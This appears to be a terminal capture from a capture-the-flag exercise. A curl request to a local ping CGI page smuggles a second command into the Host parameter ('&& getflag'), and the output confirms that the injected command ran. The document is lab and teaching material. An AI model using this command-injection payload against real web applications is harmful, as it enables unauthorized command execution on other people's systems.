 snoopy@snoopy-MacBookPro:~$ curl http://192.168.1.3:7007/index.cgi?Host=127.0.0.1%20%26%26%20getflag
<html><head><title>Ping results</title></head><body><pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.069 ms
64 bytes from 127.0.0.1: icmp_req=3 ttl=64 time=0.056 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.014/0.046/0.069/0.024 ms
You have successfully executed getflag on a target account
</pre></body></html>snoopy@snoopy-MacBookPro:~$